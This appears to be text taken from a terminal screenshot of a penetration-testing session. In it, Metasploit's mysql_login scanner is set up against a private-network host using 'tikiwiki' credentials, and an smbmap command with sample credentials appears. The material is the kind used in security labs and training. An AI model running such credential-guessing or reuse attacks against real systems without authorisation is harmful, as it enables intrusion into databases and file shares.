 Terminal
File Edit View Search Terminal Help
msf auxiliary(tikidblib) > clear
[*] exec: clear
$ python smbmap.py -u jsmith -p password1 -d workgroup -H 192.168.0.1
msf auxiliary(tikidblib) > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(mysql_login) > set rhosts 192.168.1.250
rhosts => 192.168.1.250
msf auxiliary(mysql_login) > set username tikiwiki
username => tikiwiki
msf auxiliary(mysql_login) > set password tikiwiki
password => tikiwiki
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD tikiwiki no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]